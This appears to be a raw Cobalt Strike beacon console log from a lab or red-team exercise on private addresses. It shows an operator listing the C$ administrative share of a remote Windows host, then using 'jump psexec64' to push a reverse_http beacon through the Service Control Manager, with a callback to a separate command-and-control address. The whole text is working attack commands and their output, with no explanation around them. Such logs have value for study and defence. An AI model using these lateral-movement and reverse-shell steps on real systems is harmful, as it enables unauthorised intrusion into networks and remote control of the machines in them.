 beacon> ls \\192.168.52.138\c$
[*] Tasked beacon to list files in \\192.168.52.138\c$
[+] host called home, sent: 37 bytes
[*] Listing: \\192.168.52.138\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 07/14/2009 10:34:39 $Recycle.Bin
dir 08/24/2019 16:47:47 Boot
dir 07/14/2009 13:06:44 Documents and Settings
dir 10/13/2019 13:06:00 ExchangeSetupLogs
dir 08/24/2019 21:55:04 inetpub
dir 07/14/2009 11:20:08 PerfLogs
dir 08/24/2019 21:34:27 Program Files
dir 08/24/2019 21:34:27 Program Files (x86)
dir 10/13/2019 18:01:10 ProgramData
dir 08/24/2019 16:51:39 Recovery
dir 10/13/2019 18:01:50 redis
dir 08/24/2019 21:34:37 System Volume Information
dir 08/24/2019 21:55:42 Users
dir 10/13/2019 16:02:37 Windows
374kb fil 11/21/2010 11:24:02 bootmgr
8kb fil 08/24/2019 16:47:47 BOOTSECT.BAK
1gb fil 03/01/2025 19:27:55 pagefile.sys
beacon> jump psexec64 192.168.52.138 cs
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.132.143:23456) on 192.168.52.138 via Service Control Manager (\\192.168.52.138\ADMIN$\4068e9f.exe)
[+] host called home, sent: 321822 bytes
[+] received output:
Started service 4068e9f on 192.168.52.138